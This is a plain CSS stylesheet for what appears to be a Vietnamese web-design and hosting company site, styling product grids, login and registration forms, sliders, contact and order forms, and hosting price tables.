.main-content p{overflow:hidden; font-size:16.5px; line-height:29px; padding:4px 0px 16px 0px}
.main-content li{margin: 0 10px 0 30px; padding:2px 0px 2px 0px; list-style-type: disc; font-size:16px; color:#222;}  
.main-content a{  color:#0000ff}
.main-content a:hover{ text-decoration:underline}






#content .main-content p.top{height:17px; background:url(../images/bg-top-block-2.png) center}















#content .main-content .middel{background:url(../images/bg-middel-block-22.png)1px top repeat-y; overflow:hidden; }































#content .main-content p.bottom{height:17px; background:url(../images/bg-bottom-block-2.png) center}















.main-content .block-home{overflow:hidden;width:656px; margin:5px 0 15px 0}















.main-content .block-home p.top{ height:15px; background:url(../images/bg-top-blck-content.png) top center no-repeat}















.main-content .block-home p.bottom{ height:15px; background:url(../images/bg-bottom-blk-content.png) bottom center no-repeat; }















.main-content .block-home .middel{ overflow:hidden; background:url(../images/bg-midel-blk-content.png) center repeat-y; padding:0 5px 10px 10px; line-height:25px !important}















.main-content .block-home p.read-more{ float:right; margin:5px 5px 0 0}















.main-content .block-home p.read-more a{color:#2995a4; }















.list-product{overflow:hidden; margin:10px 0 10px 0;}















.list-product .item{overflow:hidden; width:392px; height:325px; float:left; margin:0 11px 0 0; position:relative; background:url(../images/bg-pro.png) center no-repeat}















.list-product .sale{ position:absolute; top:0; left:0; z-index:2; background:url(../images/bg-sale.png) center no-repeat;width:99px; height:57px; text-align:left }







.list-product .sale span{ margin:12px 0 0 0;transform: rotate(-17deg);







-webkit-transform: rotate(-30deg);-ms-transform: rotate(-19deg);







-moz-transform: rotate(-19deg);; display:inline-block; color:white; font-size:12px; font-family:Arial, Helvetica, sans-serif; font-style:italic; }















.list-product .last{ float:right; margin-right:0px;  }















.list-product .img {text-align:center;overflow:hidden;width:351px; height:288px;  margin:15px 0 0 18px; position:relative; }















.list-product .img img{ height:100%;width:100%}















.list-product p{line-height:22px; }















.list-product p.name{  font-size:14px; min-height:40px; line-height:20px; background:url(../images/opacity.png); position:absolute; bottom:0; left:0;width:336px; padding:5px 5px 5px 10px; z-index:8; text-align:left; display:none}







.list-product p.name a{ color:white}

.list-product p.name:hover{ font-size:15px}





.list-product .img:hover .name { display:block}































.page-content .list-product p.code{}















.list-product .order a, .item3 .order a{ background: url(../images/cart.png) left center no-repeat; padding:5px 10px 5px 25px}















.list-product .order a span,.product-item3 .order a span{ background:#ce3a52; color:white; padding:2px 10px 2px 10px; margin-left:5px}















































/****************************** User ******************************/















#frmLogin .lost-pass{ margin-left:5px}















#frmLogin .lost-pass:hover{ text-decoration:underline}















#frmLogin{ margin:5px}















#frmLogin input{width:180px; padding:1px}















#frmLogin .checkbox input{width:auto; float:left; margin:5px 5px 0 0}















#frmLogin .error{ color:red; margin-left:120px}















#frmLogin p{ overflow:hidden; margin:10px 0 10px 0; line-height:25px;}















#fldLogin{ border:none}















#fldLogin p label{width:120px; float:left}















#fldLogin p.btn{ margin-left:120px}















#btnLogin{width:auto !important; background:#e7226c; color:white; padding:5px 15px 5px 15px !important;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; border:none; cursor:pointer; float:right; }































#frm-register{ margin:5px 0 20px 0; overflow:hidden;}















#frm-register .note-form{ margin:15px 0 15px 0}















#frm-register p {overflow:hidden; margin:10px 0 10px 0;}















#frm-register p label{width:150px; float:left; font-weight:bold}















#frm-register p label sup{ color:red}















#frm-register p.note{ font-weight:bold}















#frm-register img.captcha{ margin:0px 0 0 0;  text-align:center; }















#frm-register p.error{ margin-left:150px; color:red; font-style:italic }















#frm-register p input {width:300px; border:1px solid #d5d5d5; padding:1px}















#frm-register p.btn-submit { margin-left:150px;}















#frm-register .dieuKhoan{ font-weight:bold; cursor:pointer}















#frm-register .dieuKhoan:hover{ text-decoration:underline}















#frm-register .ghiChu{ margin:5px 0 0 150px; color:#878787; font-style:italic}















/*************** Footer ****************************************************************/















#footer{ overflow:hidden;width:100%;background:#282d30 url(../images/bottom-footer.png) bottom repeat-x;   margin:0px auto auto auto; border-top:5px solid #53575a }















.footer{width:1204px;margin:auto; text-align:left; line-height:22px;  padding:10px 0px 0 0px;color:#a6a7a9 }















.footer .counter{width:200px; overflow:hidden; float:left}







.textFooter{ line-height:27px; font-size:18px; text-align:justify; margin:30px 0 20px 0}



.textFooter img{ float:left; margin:0 20px 0 0}



.textFooter h2{ display:inline; font-size:18px; font-weight:normal}



.footer{overflow:hidden; line-height:25px; text-align:left}



.footer .bottom{ height:60px; line-height:60px; overflow:hidden;margin-top:20px;}



.footer .socia-icon{ overflow:hidden;width:360px; float:left; margin-top:10px}



.footer .socia-icon img{ margin-right:10px}



.footer table td{ line-height:32px; font-size:19px !important}

.footer table td .top{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.left-ft-edit .top{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.footer table td .top h1{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal; display:inline}
.left-ft-edit .top h1{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal; display:inline}
.left-ft-edit {width:33%;float:left;line-height: 32px;font-size: 19px !important;}
.right-ft-edit{width:66%;float:right;}
.footer table td img{ float:left; margin:5px 5px 0 0 ; height:20px}
.contentFooter{display:inline-block;width:100%;}




.backtop{width:100px; text-align:center; margin:25px auto auto auto; float:none}



.paging{  margin:15px 0 10px 0; font-size:12px; clear:both; text-align:center; overflow:hidden; line-height:25px}











.paging  a{font-size:12px;margin-right:6px; font-weight:bold; color:#5d5d5d; border:1px solid #d6d6d6; display:inline-block; height:25px; padding:0 10px 0 10px; line-height:25px}















.paging .curent {  color:white !important; background:#00b9f2; margin-right:5px; display:inline-block; height:25px; padding:0 10px 0 10px }































.paging .next { padding:6px 20px 6px 6px; font-weight:bold;background:url(../images/next-page.png) right center no-repeat; margin-right:5px }































.paging .pre { padding:6px 8px 6px 20px; font-weight:bold;background:url(../images/pre-page.png) left center no-repeat; margin-right:5px }















.paging img{ margin:10px 0px 0 0px; }







#lbOverlay {position: fixed; z-index: 9999; left: 0; top: 0; width: 100%; height: 100%; background-color: #000; cursor: pointer;}







#lbCenter, #lbBottomContainer {	position: absolute; z-index: 9999; overflow: hidden; background-color: #fff;}











.lbLoading {background: #fff url(../images/loading.gif) no-repeat center;}































































#lbImage {position: absolute; left: 0; top: 0; border: 10px solid #fff; background-repeat: no-repeat; }































































#lbPrevLink, #lbNextLink {display: block; position: absolute; top: 0; width: 50%; outline: none; }































































#lbPrevLink {left: 0;}















#lbPrevLink:hover {	background: transparent url(../images/prevlabel.gif) no-repeat 0 15%;}















#lbNextLink {right: 0;} 















#lbNextLink:hover {	background: transparent url(../images/nextlabel.gif) no-repeat 100% 15%;}































































#lbBottom {font-family: Verdana, Arial, Geneva, Helvetica, sans-serif; font-size: 10px; color: #666; line-height: 1.4em; text-align: left; border: 10px solid #fff; border-top-style: none;}































































#lbCloseLink {display: block; float: right; width: 66px; height: 22px; background: transparent url(../images/closelabel.gif) no-repeat center; margin: 5px 0; outline: none; }































































#lbCaption, #lbNumber {margin-right: 71px; }































































#lbCaption {font-weight: bold;}	































































.block-left .partner{ overflow:hidden; text-align:center}















.block-left .partner img{ margin:10px 0 10px 0}















































.page-content{ overflow:hidden; margin:0 0px 0px 0px; }































.list-cate { overflow:hidden; margin-bottom:40px }



.list-cate .top{ font-size:30px; text-align:center; text-transform:uppercase; margin-bottom:30px}



.list-cate a{ font-size:15px; font-weight:normal}







.list-cate ul{ margin:10px 0 0 0}



.list-cate li{ line-height:30px; overflow:hidden; float:left;width:130px; margin:0 0px 0 0; text-align:center; padding:0 }



.list-cate li:hover{}



.list-cate li:hover a, .block-cate a:hover, .list-cate .active a{ color:#098cd7}



.list-cate li:last-child{ margin-right:0}







.block-left p.news{ overflow:hidden; line-height:20px; margin:5px 5px 10px 5px; font-weight:bold}















.block-left p.news img{ float:left; margin-right:5px}















































/********************************* BreadCrumd ************************************/















.breadcrumb{ overflow:hidden; height:30px; line-height:30px; margin:0px 0 20px 0; background:#d8d8d8;width:100%; padding:5px 0 0 0}



.breadcrumb ul{width:100%; margin:auto}















.breadcrumb li{ float:left; color:#646464; text-transform:uppercase;margin-right:3px}







.breadcrumb .last{ background:none}







.breadcrumb li a{color:#646464}















/************************* SLIDE ********************/



























.adsLeft{ overflow:hidden; text-align:center}















.adsLeft img{ width:210px; margin:10px 0 10px 0}















































.block-ads{ overflow:hidden; text-align:center}















.block-ads img{ width:100%; margin:0px 0 10px 0; }















.block-ads .flash-item{margin:0px 0 15px 0; overflow:hidden; text-align:center}































































.page-content div.img-detail{width:760px;  float:left; margin:10px 0 15px 0; overflow:hidden; text-align: center; border:1px solid #e5e5e5; padding:10px}















.page-content .img-detail img{ text-align:center; max-width:100%;  }































div.info {width:400px;margin:10px 0 0px 0px; overflow:hidden; float:right;  position:relative;}















div.info .sapo{  font-size:12px;  line-height:25px; overflow:hidden; clear:both; font-size:14px}























div.info p.link{ line-height:35px}















div.info a,div.info .sendOrder{ padding:5px 15px 5px 15px; color:white;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



div.info a.demo{ background:#a5c82e; margin-right:20px}



div.info .sendOrder{ background:#0889da; cursor:pointer}











.content-pro{ text-align:justify; line-height:25px; overflow:hidden; clear:both; font-size:14px;padding-bottom:20px}















.content-pro h3{font-size:13px; margin:0 0 15px 0px; padding:0 0 0px 0; line-height:25px;  display:block; color:#ff8a00; text-transform:none; border-bottom:1px solid #ff8a00} 







.content-pro table{ background:#CCC; margin:auto; min-width:500px}







.content-pro table tr{ background:#FFF}







.content-pro table th, .content-pro table td{ padding:5px}







































.detail-product{ margin:10px 0 15px 0; overflow:hidden; clear:both;  }















#frmWeblink select{width:200px; margin:10px 0 10px 10px}















.listAds{ overflow:hidden; text-align:center; margin:10px 0 10px 0}















.listAds a{ font-weight:bold; color:#2568ac}















.listAds img{ max-width:200px; width:auto !important;width:200px}















.block-right table{width:200px; margin: 10px auto; background:#CCC}















.block-right table tr{ background:#FFF}















.block-right table th, .block-right table td{ line-height:25px}















.block-right .news{ overflow:hidden; padding:5px}















.block-right .news  a{ color:#872603}







































.factory{ overflow:hidden; width:33%; float:right; padding-top:7px}















.factory  img{width:120px; height:62px; margin:0 5px 5px 0; float:left}















.factory  img.first{ height:130px;width:130px;}















.share{ margin:20px 0px 0px 0; overflow:hidden; clear:both; border-bottom:1px solid #CCC; padding-bottom:15px}















.share img{ float:left; margin-right:10px}















.share p{ overflow:hidden; text-align:center; color:#000; line-height:30px}















.slideProduct{ overflow:hidden; height:140px; border:1px solid;width:735px !important; border:2px solid #7e0555; margin:15px 0 15px 0}















.slideProduct ul{ overflow:hidden; height:140px;}















.slideProduct li{ float:left; display:inline;width:160px; height:120px;  text-align:center; margin:10px 10px}















.slideProduct img{ height:120px}















.slideProduct .btn-next, .slideProduct .btn-pre{ overflow:hidden; height:50px; width:50px; position:absolute; top:40px; z-index:99; cursor:pointer}















.slideProduct .btn-next{ right:0; background:url(../images/icon-right.png) center no-repeat}















.slideProduct .btn-pre{ left:0; background:url(../images/icon-left.png) center no-repeat}















.newsHome{ overflow:hidden; margin:10px 0 10px 0;width:650px; float:left; }







.newsHome .first{ overflow:hidden;width:250px; float:left; }







.newsHome img{ width:100%; margin-bottom:10px}







.newsHome h4{ margin-bottom:8px}







.newsHome a{ color:#0799d4; font-weight:bold}







.newsHome .sapo{ line-height:18px; text-align:justify; font-weight:normal !important; font-size:12px}







.newsHome p.second{ width:370px; float:right;  line-height:20px; background:url(../images/bullet.png) left 6px no-repeat; padding:0px 0 5px 15px; border-bottom:1px dotted #2688b5; margin-bottom:10px}







.contactInfo{ overflow:hidden;width:840px; float:left;}




.contactInfo .left-ft-edit .top{margin-bottom:0px;}
.contactInfo table td{ line-height:32px; font-size:19px !important}
.contactInfo .left-ft-edit{ line-height:32px; font-size:19px !important}
.contactInfo table td h3{ font-size:20px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.contactInfo  .left-ft-edit h3{ font-size:20px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal;display:inline-block;}
.contactInfo  .left-ft-edit .top {font-size:19px;!important;}
.contactInfo table td img{ float:left; margin:5px 5px 0 0 ; height:20px}



#frmContact { margin:0px 0 0 0px; overflow:hidden;width:350px; float:right; font-size:16px }



.left-contact{width:380px; overflow:hidden; float:left; margin-top:20px; line-height:25px; text-align:left !important}



.map{  background:url(../images/map2.jpg) left top no-repeat;  height:462px;}



#security{width:168px !important}



#txtContent{ height:190px !important}



#frmContact span{ color:red}



#frmContact p { overflow:hidden; margin:10px 0 5px 0; clear:both}



#frmContact p label { float:left; width:130px; font-size:12px}







#frmContact p input {width:320px; border:1px solid #d5d5d5; padding:3px 0 3px 3px; height:24px; font-size:15px}







#frmContact textarea{ width:320px; height:100px;border:1px solid #d5d5d5; padding:3px; font-size:15px}







.content_page .note{ }



#frmContact .error{ color:red !important; font-size:12px;}











 .success{ color:#063;  font-size:12px; line-height:18px}











 #frmContact .btn{}



 #frmContact .btn input{ padding:5px 20px 5px 20px !important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}



 #frmContact .note{ font-size:15px; font-style:italic}







 .productSeller{ overflow:hidden; padding:23px 0 23px 5px; position:relative;  background:url(../images/bg-slide.png) left top repeat-x; width:100% !important; margin-bottom:10px }















  .productSeller .acctive{ color:red}















.productSeller li{width:172px; overflow:hidden; float:left;  text-align:center; line-height:25px; font-weight:bold; margin:0 5px 0 4px;  height:162px; border:1px solid #878787; background:#FFF}















.productSeller li img{ height:125px; max-width:165px; margin:20px 0 0 0}















.productSeller ul{ overflow:hidden;width:2000px; margin:10px 0 0 10px}















.productSeller .btn-pre{ overflow:hidden; position:absolute; top:40px; left:0; width:20px; height:50px; cursor:pointer; background:url(../images/btn-pre1.png) center no-repeat}















.productSeller .btn-next{ overflow:hidden; position:absolute; top:40px; right:0; width:20px; height:50px; cursor:pointer; background:url(../images/btn-next1.png) center no-repeat}















.bg-popup{ overflow:hidden; position:absolute; top:0; left:0;width:100%;height:100%; background:url(../images/bg-popup.png); display:none;}















.popup{width:550px; height:510px;  overflow:hidden; background:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; position:relative; position:fixed; top:150px; left:50%; margin-left:-275px;}















.popup .close{width:25px; height:29px; position:absolute; top:2px; right:2px; background:url(../images/icon-close.png); cursor:pointer}















.content-popup{padding:10px; line-height:25px; text-align:justify; font-size:13px; overflow:auto; height:450px}















.title-popup{ line-height:32px; text-transform:uppercase; color:#FFF; background:#8d9292; padding-left:10px; font-weight:bold; text-align:left; text-align:center !important}















#detailPro{ overflow:hidden; color:#000}















#detailPro .left{width:200px; float:left; overflow:hidden; border-right:1px solid #CCC; text-align:center; padding-right:8px}















#detailPro .right{ overflow:hidden;width:300px; float:right;  }















#detailPro p{ overflow:hidden; clear:both; text-align:left}















#detailPro img{  border:1px solid #CCC; max-width:200px; margin-bottom:8px; max-height:180px}















#detailPro .left label{width:60px !important}















#detailPro label{width:120px; float:left; font-weight:bold}















#detailPro p{ overflow:hidden;}















#detailPro a{ color:#056b17}















#detailPro a:hover{ text-decoration:underline}















#detailPro .right p{ border-bottom:1px solid #eaeaea}















#detailPro u{ font-weight:bold}















#detailPro .description{ overflow:hidden; clear:both; line-height:25px; text-align:justify;padding-top:10px; clear:both}















.navi-user{ overflow:hidden; }















.navi-user li{ display:block; padding:0 0px 0 20px; font-weight:bold; line-height:28px; background:url(../images/minus.png) left center no-repeat}















.navi-user li:last-child{ border:none}















.navi-user li a:hover{ text-decoration:underline}















a.edit{ padding:10px; background:url(../images/edit.png) center no-repeat}















span.detail{ cursor:pointer}















span.delete{  background:url(../images/delete.png) center no-repeat; cursor:pointer; width:30px !important}



























.news-item{ overflow:hidden; clear:both; line-height:20px; text-align:justify;  margin:0px 0 20px 0; border-bottom:1px solid #f1f1f1; padding-bottom:20px}



.news-item img{width:478px; max-height:300px;  float:left; margin:3px 20px 0 0; }







.news-item h4{ margin-bottom:25px;}







.news-item h4 a{ font-size:24px; font-weight:normal; color:#1f1f1f;}



.news-item h4 a:hover{ color:#08739f}











.news-item .news-info{ line-height:25px; overflow:hidden; color:#b8b8b8}







.news-item .date{ background:url(../images/calender.png) left center no-repeat; padding:5px 0 5px 28px; margin-right:50px; }



.news-item .detail{ margin-top:40px}



.news-item .detail a{ color:#2695dc}







.news-item .sapo{ line-height:22px; text-align:justify; overflow:hidden; min-height:60px; margin-bottom:5px; font-size:14px}







.list-partner{ overflow:hidden; height:70px; border-top:3px solid #e2e2e2; padding-top:8px; position:relative}



.list-partner ul{width:5000px; overflow:hidden}





.list-partner li{ display:inline; float:left; overflow:hidden; border:1px solid #CCC; padding:1px; width:130px; height:66px; text-align:center; margin:0 10px 0 0; text-align:center}







.list-partner img{ height:66x; max-width:130px}













.list-news{ overflow:hidden; margin-bottom:10px}















.list-news .item{width:49%; float:left;}















.list-news .last{ float:right}















.list-news img{width:100px; height:90px; float:left; margin:3px 5px 0 0}















.list-news h4{ margin-bottom:5px}







.list-news a{ }



.newsSearch p{ margin:10px 0 5px 0}



















.block-header{ margin:8px 0 20px 0; display:block; clear:both;width:100%; float:left}







.product-cate{width:225px;  float:left; height:560px; background:#f3090c; padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}







.product-cate .top{ height:37px; line-height:37px; background:url(../images/line.png) center repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; text-transform:uppercase; font-family:"Times New Roman", Times, serif; font-size:16px; margin-bottom:10px}















.product-cate li{ line-height:25px; text-align:left; background:url(../images/icon-li.png) left 6px no-repeat; padding:0 0 0 20px; border-bottom:1px dotted #FFF; position:relative}







.product-cate li:last-child{ border:none}







.product-cate a{ color:white;}



.product-cate a:hover{ text-decoration:underline}



.product-cate ul ul{ position:absolute; top:0; left:225px; background:#ff9c00; z-index:99999;width:210px; display:none}



.product-cate ul li:hover ul{ display:block}



.product-cate ul li li{ background:none}



.block-header .right{width:740px; float:right; overflow:hidden;}







.socia{ overflow:hidden;width:280px; float:right; text-align:right; color:#898989; }







.socia p{ overflow:hidden; line-height:35px}







.socia img{ float:right; margin:0 0px 0 10px}















.news-right{ overflow:hidden; margin:0 0 25px 0; line-height:20px; text-align:justify}







.news-right img{ width:100%; margin-bottom:8px}



.news-right h4{ margin-bottom:10px; line-height:18px}



.news-right a{ color:#0000ff; font-size:16.5px; line-height:20px; font-weight:normal}



.news-right a:hover{ color:#2ba0ef}







.view-all a{ color:#f3090c; font-weight:bold}







.view-all a:hover{ text-decoration:underline}















.support-online{width:220px; position:fixed; bottom:-5px; right:5%; cursor:pointer; height:35px; line-height:30px; background:#87af34 url(../images/icon-mail2.png) 10px center no-repeat; padding-left:40px; text-align:left; font-size:15px;  color:white; z-index:99;webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}



.slide-support{ overflow:hidden;width:311px; position:fixed; bottom:-5px; right:5%; z-index:99; background:#87af34;webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; display:none; padding:10px 0 0 0}



.slide-support .top{ line-height:30px; background:url(../images/icon-down.png) right center no-repeat; padding-left:10px; text-align:left; font-size:15px;  color:white; border-bottom:1px solid #739b20; cursor:pointer}



.slide-support .top span{ background:url(../images/icon-mail2.png) left center no-repeat; padding-left:30px; display:inline-block}



.listSupport{ overflow:hidden; padding:10px; line-height:25px;border-bottom:1px solid #739b20; margin-bottom:5px}



.supportFT{ text-align:justify; line-height:23px; color:white}







#frm-ct{ overflow:hidden; padding:10px}



#frm-ct .text{ color:white; line-height:22px; text-align:justify; margin-bottom:10px}



#frm-ct p{ overflow:hidden; margin-bottom:10px}



#frm-ct input, #frm-ct textarea{width:100%; padding:2px; height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



#frm-ct textarea{ height:100px}



#frm-ct #button{width:auto;width:100px; height:28px !important; line-height:28px; float:left; color:white; font-weight:bold; background:#436006; text-align:center; border:none; cursor:pointer; margin-left:15px}



#frm-ct #reset{width:auto;width:70px; height:28px !important; line-height:28px; float:left; color:white; font-weight:bold; background:#66871d; text-align:center; border:none; cursor:pointer; margin-left:15px}



.slide-partner{ overflow:hidden; height:120px;width:1204px; margin:auto}



.slide-partner ul{width:3000px; overflow:hidden}



.slide-partner li{width:1204px; height:80px; text-align:center; overflow:hidden; float:left; margin:10px 0px 0 0; }

.slide-partner .item{ overflow:hidden;width:180px; height:80px; border:1px solid; float:left;margin:0 8px 0 8px; text-align:center}

.slide-partner img{height:80px;margin:0 20px 0 20px;  }



.slide-partner .thumbs3{ height:20px; text-align:center; overflow:hidden; width:160px; margin:10px auto auto -80px; position:absolute; bottom:0; left:50%; z-index:88; }

.slide-partner .thumbs3 a{ margin-left:5px; width:13px !important; height:11px; background:url(../images/navi-slide-dt.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-partner .thumbs3 a:hover{}

.slide-partner .thumbs3 .thumbActive3{ background:url(../images/navi-slide-dt-active.png) center no-repeat;}



.intro-home{ overflow:hidden;width:1204px; margin:60px auto 30px auto; }



.intro-home .item{width:380px; overflow:hidden; margin:0 25px 0 0; float:left;}



.intro-home .img{ overflow:hidden; float:left;width:82px}



.intro-home .text{ overflow:hidden; float:right;width:290px; text-align:justify; line-height:25px; font-size:16px}



.intro-home .text h3{ margin-bottom:18px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}
.intro-home .text>a:first-child{ display:block;margin-bottom:10px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}
.intro-home .text h1{ margin-bottom:18px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}



.intro-home .last{ float:right; margin-right:0}



.service-home{  padding:0px 0 0 0; border-bottom:none; margin:0 auto 30px auto; overflow:hidden;  }



.service-home .top{ font-size:31px; text-align:center; margin-bottom:30px; text-transform:uppercase}



.service-home .item{  height:190px; margin:10px 0 10px 19px;}

.service-home .last{ float:right; margin-right:0}

.service-home .view-more{ overflow:hidden; clear:both; text-align:right; margin:10px 0 0 0; color:#46adf0; line-height:30px}



.service-home .view-more a{ color:#46adf0}



.cateFooter{ overflow:hidden; background:#353d40; border-top:5px solid #8ec63f; margin-bottom:30px; padding:20px 0 20px 0}



.cateFooter .top{ text-align:left; color:white; height:45px; line-height:40px; font-size:17px; margin-bottom:10px; position:relative; margin-bottom:15px; overflow:hidden; }



.slide-cate .previous{ background:url(../images/pre-slide.png) center no-repeat}



.slide-cate .next{ background:url(../images/next-slide.png) center no-repeat}



.slide-cate .previous, .slide-cate .next{ float:right;width:44px; height:44px;  cursor:pointer; margin-left:10px}



.cateFooter .slide-cate{width:1204px !important; margin:auto; overflow:hidden}



.cateFooter ul{width:5000px; overflow:hidden; height:400px}

.cateFooter ul li{ display:inline; float:left; overflow:hidden; height:400px;width:1204px !important; }

.cateFooter .item{ display:inline; float:left;width:385px; margin:0 23px 0 0px; overflow:hidden; text-align: center; background:#FFF; height:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}

.cateFooter .last{ float:right; margin-right:0}



.cateFooter li img{width:100%; height:257px; margin-bottom:10px}



.slide-cate .name{ font-size:24px; margin-bottom:10px}



.slide-cate .sapo{ line-height:25px; text-align:center; font-size:17px; padding:5px}



.slide-cate .thumbs{ height:20px; text-align:center; overflow:hidden; width:140px; margin:10px auto auto auto}

.slide-cate .thumbs a{ margin-left:5px; width:12px !important; height:11px; background:url(../images/navi-slide-cate.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cate .thumbs a:hover{}

.slide-cate .thumbs .thumbActive{ background:url(../images/navi-slide-cate-active.png) center no-repeat;}



#box-cm{ background:#8ec63f; padding:20px 0 20px 0; color:white; overflow:hidden; margin-top:20px}



.slide-cm{width:1204px !important; height:130px; margin:auto; overflow:hidden; position:relative}



.slide-cm li{ overflow:hidden;width:1204px; float:left; display:inline; text-align:left; height:130px; }



.slide-cm .left{width:840px; float:left; line-height:25px; font-size:15px}



.slide-cm .avatar{width:150px; float:left; text-align:center}



.slide-cm img{}



.slide-cm .right{width:200px; float:right; padding-top:30px; font-size:15px}



.slide-cm .fullname{ font-size:17px; font-weight:bold; line-height:28px}



.slide-cm .cv{}



.slide-cm .thumbs2{ height:20px; text-align:center; overflow:hidden; width:200px; margin:10px auto auto -100px; position:absolute; bottom:0; left:50%; z-index:88}

.slide-cm .thumbs2 a{ margin-left:5px; width:13px !important; height:11px; background:url(../images/navi-slide-cm.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cm .thumbs2 a:hover{}

.slide-cm .thumbs2 .thumbActive2{ background:url(../images/navi-slide-cm-active.png) center no-repeat;}





.view-more-web{ overflow:hidden; text-align:center; margin:20px 0 50px 0}







.listProCate{ overflow:hidden; margin:10px 0 30px 0;}



.listProCate .item{ display:inline; overflow:hidden; float:left;width:380px; margin:0 31px 0 0px; overflow:hidden; text-align: center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}



.listProCate .last{ float:right; margin-right:0}



.listProCate .item img{width:100%; height:257px; margin-bottom:10px}



.listProCate .name{ font-size:23px; margin-bottom:10px;font-weight:normal;}



.listProCate .sapo{ line-height:25px; text-align:center; font-size:16px; padding:5px}



.title-large{ overflow:hidden; text-align:center; height:45px; line-height:45px; margin:20px 0 20px 0; text-transform:uppercase; font-size:31px}
.title-large h1{ overflow:hidden; text-align:center;font-size:31px;font-weight:normal;}



.detailCate{ overflow:hidden; line-height:28px; text-align:justify; font-size:17px}







.listPartner{ overflow:hidden; margin:10px 0 10px 0}



.listPartner .item{width:278px; height:256px; float:left; margin:0 20px 0 0; text-align:center; background:url(../images/bg-partner.png) center no-repeat; background-size:100% 100%; border:0px solid}



.listPartner .img{  overflow:hidden; margin-bottom:10px;  margin:15px 0 10px 19px !important; height:170px; line-height:170px; width:275px;  text-align:center;border:0px solid ; display: table-cell; vertical-align: middle;border:0px solid}



.listPartner img{ vertical-align:middle ; max-width:270px}

.listPartner .name{ margin:0 10px 0 10px}

.listPartner a{ color:#7b7b7b; font-size:15px}



.list-product2{ overflow:hidden}



.list-product2 .item{ overflow:hidden; text-align:center; margin-bottom:20px; line-height:30px}



.list-product2 img{ max-width:100%}







.frmSendOrder{ overflow:hidden; border:1px solid;width:620px; margin:auto; position:fixed; top:100px; left:50%; margin:0 0 0 -310px; background:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;-border-radius:5px}



.frmSendOrder .close{width:35px; height:30px; cursor:pointer;  background:url(../images/close.png) center no-repeat; position:absolute; top:0; right:0}



#frmSendOrder{ margin:15px; text-align:left}



#frmSendOrder p{ overflow:hidden; line-height:25px; margin:10px 0 10px 0}



#frmSendOrder label{ font-weight:bold; float:left;width:150px}



#frmSendOrder label span{ color:red}



#frmSendOrder input,#frmSendOrder textarea{width:400px; padding:3px; border:1px solid #CCC}



#frmSendOrder textarea{ height:100px}



#frmSendOrder .button{ margin-left:150px; webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}







table#tbl-hosting{  background:#f4f4f4; text-align:center; margin:0px 0 50px 0}



#tbl-hosting tr{ background:#FFF}







table#tbl-hosting td, table#tbl-hosting th{ padding:0px 0px 0px 0px; line-height:35px; color:#000; text-align:center; border-right:1px solid #dddddd}







table#tbl-hosting .name{ text-align: center; font-weight:bold;   text-transform:uppercase;width:100px; font-size:14px; font-weight:normal}







table#tbl-hosting .order{background:#0d579e; padding:5px 10px 5px 32px; cursor:pointer; color:white; font-weight:bold;-webkit-boder-radius:3px;-moz-border-radius:3px;border-radius:3px; font-size:14px}







table#tbl-hosting .price{ font-weight:bold; font-size:13px; color:white; height:70px; text-transform:uppercase; line-height:35px; padding:10px 0 10px 0; margin:0}



table#tbl-hosting .price span{ font-weight:bold; font-size:18px}



.price1{ background:#3da6bc}



.price2{ background:#a2da05}



.price3{ background:#ff9c00}



.price4{ background:#cd01b2}



.price5{ background:#e40e0e}



.price6{ background:black}



.price7{ background:red}



table#tbl-hosting th{ font-weight:normal}



table#tbl-hosting .bold{ font-weight:bold; font-size:14px}



table#tbl-hosting .color{ color:#feab38}



table#tbl-hosting .sendOrder{ background:#7b7b7b; color:white; font-weight:bold; text-transform:uppercase; cursor:pointer; display:inline-block;width:80%; height:35px; line-height:35px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px; margin-bottom:10px; font-size:13px}



table#tbl-hosting tr:nth-child(even){ background:#f4f4f4}



h3.title-host{ margin-bottom:0; text-align:center;color:#f5f08e; height:45px; line-height:45px; background:#0d579e ; margin-top:10px}







h3.title-host span.windows{background:url(publics/images/windows.png) left center no-repeat; padding:10px 0 10px 50px}















h3.title-host span.linux{background:url(publics/images/linux.png) left center no-repeat; padding:10px 0 10px 50px}



.hr{ margin-bottom:20px;}



.wrap-page{width:1204px; margin:auto; overflow:hidden;padding-bottom:20px}



.wrap-slide-cate2{ background:#f6f6f6; padding:40px 0 40px 0}

.slide-cate2 .previous{ background:url(../images/pre-slide-cate2.png) center no-repeat}



.slide-cate2 .next{ background:url(../images/next-slide-cate2.png) center no-repeat}



.slide-cate2 .previous, .slide-cate2 .next{ float:right;width:44px; height:44px;  cursor:pointer; margin-left:10px}

.slide-cate2 .top{ text-align:left; font-size:23px; line-height:40px; height:40px; margin-bottom:15px}

.slide-cate2{width:1204px !important; margin:auto; overflow:hidden}



.slide-cate2 ul{width:5000px; overflow:hidden; height:270px}

.slide-cate2 ul li{ display:inline; float:left; overflow:hidden; height:400px;width:1204px !important; }

